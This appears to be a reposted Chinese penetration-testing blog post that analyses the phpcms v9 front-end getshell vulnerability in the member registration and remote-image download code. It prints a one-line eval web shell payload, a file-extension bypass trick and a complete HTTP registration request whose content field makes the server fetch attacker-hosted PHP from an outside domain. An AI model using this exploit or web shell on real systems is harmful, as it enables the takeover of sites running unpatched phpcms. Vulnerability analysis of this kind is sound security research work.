phpcms v9前台getshell
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了phpcms v9前台getshell相关的知识,希望对你有一定的参考价值。
phpCMS是一款网站管理软件。该软件采用模块化开发,支持多种分类方式,使用它可方便实现个性化网站的设计、开发与维护。它支持众多的程序组合,可轻松实现网站平台迁移,并可广泛满足各种规模的网站需求,可靠性高,是一款具备文章、下载、图片、分类信息、影视、商城、采集、财务等众多功能的强大、易用、可扩展的优秀网站管理软件。
看到到处都是这个漏洞的利用.加班完这个点看看触发点.主要的问题是
phpcms\modules\member\index.php 130行到140行
//附表信息验证 通过模型获取会员信息 if($member_setting[‘choosemodel‘]) { require_once CACHE_MODEL_PATH.‘member_input.class.php‘; require_once CACHE_MODEL_PATH.‘member_update.class.php‘; $member_input = new member_input($userinfo[‘modelid‘]); $_POST[‘info‘] = array_map(‘new_html_special_chars‘,$_POST[‘info‘]); //var_dump($_POST[‘info‘]); $user_model_info = $member_input->get($_POST[‘info‘]); } |
这里加载了两个文件.位于当前目录下的fields中的member_input.class.php。因为这里主要是调用了member_input.
文件的开头就写清楚了
function __construct($modelid) { $this->db = pc_base::load_model(‘sitemodel_field_model‘); $this->db_pre = $this->db->db_tablepre; $this->modelid = $modelid; $this->fields = getcache(‘model_field_‘.$modelid,‘model‘); |
做一点v9的常识
pc_base::load_model(‘*_model’) 加载数据库模型 pc_base::load_sys_class(‘classname’) 实例化系统类 pc_base::load_app_class(‘classname’,’admin’) 实例化模块类 pc_base::load_sys_func (‘funcfile’) 调用系统函数库 以上是调用模型和实例化对象的四种方法
pc_base::load_model(‘*_model’) 对应加载 根目录\phpcms\model 下面的类文件 pc_base::load_sys_class(‘classname’) 对应加载 根目录\phpcms\libs\classes 下面的文件 pc_base::load_app_class(‘classname’,’admin’) 对应加载 根目录\phpcms\modules\admin\classes 下面的文件 pc_base::load_sys_func (‘funcfile’) 对应加载 根目录\phpcms\libs\functions\ |
因此在member_input.class.php中调用了
\phpcms\model\sitemodel_field_model.class.php
继续查看,发现调用的是
class sitemodel_field_model extends model { public $table_name = ‘‘; public function __construct() { $this->db_config = pc_base::load_config(‘database‘); $this->db_setting = ‘default‘; $this->table_name = ‘model_field‘; parent::__construct(); } |
加载了数据库配置.然后读取了表model_field.那么这个流程就是需要从model_field中匹配某些东西。继续跟get函数
function get($data) { $this->data = $data = trim_script($data); $model_cache = getcache(‘member_model‘, ‘commons‘); $this->db->table_name = $this->db_pre.$model_cache[$this->modelid][‘tablename‘];
$info = array(); $debar_filed = array(‘catid‘,‘title‘,‘style‘,‘thumb‘,‘status‘,‘islink‘,‘description‘); if(is_array($data)) { foreach($data as $field=>$value) { if($data[‘islink‘]==1 && !in_array($field,$debar_filed)) continue; $field = safe_replace($field); $name = $this->fields[$field][‘name‘]; $minlength = $this->fields[$field][‘minlength‘]; $maxlength = $this->fields[$field][‘maxlength‘]; $pattern = $this->fields[$field][‘pattern‘]; $errortips = $this->fields[$field][‘errortips‘]; if(empty($errortips)) $errortips = "$name 不符合要求!"; $length = empty($value) ? 0 : strlen($value); if($minlength && $length < $minlength && !$isimport) showmessage("$name 不得少于 $minlength 个字符!"); if (!array_key_exists($field, $this->fields)) showmessage(‘模型中不存在‘.$field.‘字段‘); if($maxlength && $length > $maxlength && !$isimport) { showmessage("$name 不得超过 $maxlength 个字符!"); } else { str_cut($value, $maxlength); } if($pattern && $length && !preg_match($pattern, $value) && !$isimport) showmessage($errortips); if($this->fields[$field][‘isunique‘] && $this->db->get_one(array($field=>$value),$field) && ROUTE_A != ‘edit‘) showmessage("$name 的值不得重复!"); $func = $this->fields[$field][‘formtype‘]; if(method_exists($this, $func)) $value = $this->$func($field, $value);
$info[$field] = $value; } } return $info; } |
注意观察到
$func = $this->fields[$field][‘formtype‘]; if(method_exists($this, $func)) $value = $this->$func($field, $value); |
查看formtype其实是edit.查看下edit函数
phpcms\modules\member\fields\editor\input.inc.php
function editor($field, $value) { $setting = string2array($this->fields[$field][‘setting‘]); $enablesaveimage = $setting[‘enablesaveimage‘]; $site_setting = string2array($this->site_config[‘setting‘]); $watermark_enable = intval($site_setting[‘watermark_enable‘]); $value = $this->attachment->download(‘content‘, $value,$watermark_enable); return $value; } |
发现这里调用了$this->attachment->download
function download($field, $value,$watermark = ‘0‘,$ext = ‘gif|jpg|jpeg|bmp|png‘, $absurl = ‘‘, $basehref = ‘‘) { global $image_d; $this->att_db = pc_base::load_model(‘attachment_model‘); $upload_url = pc_base::load_config(‘system‘,‘upload_url‘); $this->field = $field; $dir = date(‘Y/md/‘); $uploadpath = $upload_url.$dir; $uploaddir = $this->upload_root.$dir; $string = new_stripslashes($value); if(!preg_match_all("/(href|src)=([\"|‘]?)([^ \"‘>]+\.($ext))\\2/i", $string, $matches)) return $value; $remotefileurls = array(); foreach($matches[3] as $matche) { if(strpos($matche, ‘://‘) === false) continue; dir_create($uploaddir); $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref); } unset($matches, $string); $remotefileurls = array_unique($remotefileurls); $oldpath = $newpath = array(); foreach($remotefileurls as $k=>$file) { if(strpos($file, ‘://‘) === false || strpos($file, $upload_url) !== false) continue; $filename = fileext($file); $file_name = basename($file); $filename = $this->getname($filename);
$newfile = $uploaddir.$filename; $upload_func = $this->upload_func; if($upload_func($file, $newfile)) { $oldpath[] = $k; $GLOBALS[‘downloadfiles‘][] = $newpath[] = $uploadpath.$filename; @chmod($newfile, 0777); $fileext = fileext($filename); if($watermark){ watermark($newfile, $newfile,$this->siteid); } $filepath = $dir.$filename; $downloadedfile = array(‘filename‘=>$filename, ‘filepath‘=>$filepath, ‘filesize‘=>filesize($newfile), ‘fileext‘=>$fileext); $aid = $this->add($downloadedfile); $this->downloadedfiles[$aid] = $filepath; } } return str_replace($oldpath, $newpath, $value); } |
传输到地址经过new_stripslashes处理
function new_stripslashes($string) { if(!is_array($string)) return stripslashes($string); foreach($string as $key => $val) $string[$key] = new_stripslashes($val); return $string; } |
限制了后缀为$ext = ‘gif|jpg|jpeg|bmp|png‘。同时限定了传输到必须是网址
("/(href|src)=([\"|‘]?)([^ \"‘>]+\.($ext))\\2/i" |
这个是一个实现远程图片自动上传功能的函数,用户提交的content中若有图片地址则自动将远程的地址copy到本地!在清楚content中的图片路径时候采用preg_match_all 正则匹配(红色代码部分),虽然有扩展名的验证但是很容易就能绕过,我们只需要将shell地址修改为:http://mysite/shell.php?1.gif就可以绕过了,mysite是自己的网站地址,如果自己网站下解析php的话那么php内容应该是<?php echo ‘<?php eval($_POST[cmd]);?>‘;?> 否则下载后得到的文件内容是空白,copy访问远程文件也像IE一样,访问后取得解析后的内容。

那么整个流程久清楚了..传输modelid起到了决定性的作用.只有在1,2,3,11的时候才会触发edit函数.同时可以赋值content.
POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1 Host: 192.168.87.128 Content-Length: 297 Cache-Control: max-age=0 Origin: http://192.168.87.128 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36 Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Referer: http://192.168.87.128/index.php?m=member&c=index&a=register&siteid=1 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2 Cookie: PHPSESSID=h5jo0216vveqr9blnh146tq5q5 X-Forwarded-For: 127.0.0.1 X-Remote-IP: 127.0.0.1 X-Remote-Addr: 127.0.0.1 X-Originating-IP: 127.0.0.1 Connection: close
siteid=1&modelid=2&username=test&password=test123&pwdconfirm=test123&email=test%40qq.com&nickname=test233&dosubmit=%E5%90%8C%E6%84%8F%E6%B3%A8%E5%86%8C%E5%8D%8F%E8%AE%AE%EF%BC%8C%E6%8F%90%E4%BA%A4%E6%B3%A8%E5%86%8C&protocol=&info[content]=<img src=http://www.xingkonglangzi.com/test.txt?.php#.jpg> |
本文出自 “渗透测试” 博客,请务必保留此出处http://149154431.blog.51cto.com/12629141/1915244
以上是关于phpcms v9前台getshell的主要内容,如果未能解决你的问题,请参考以下文章

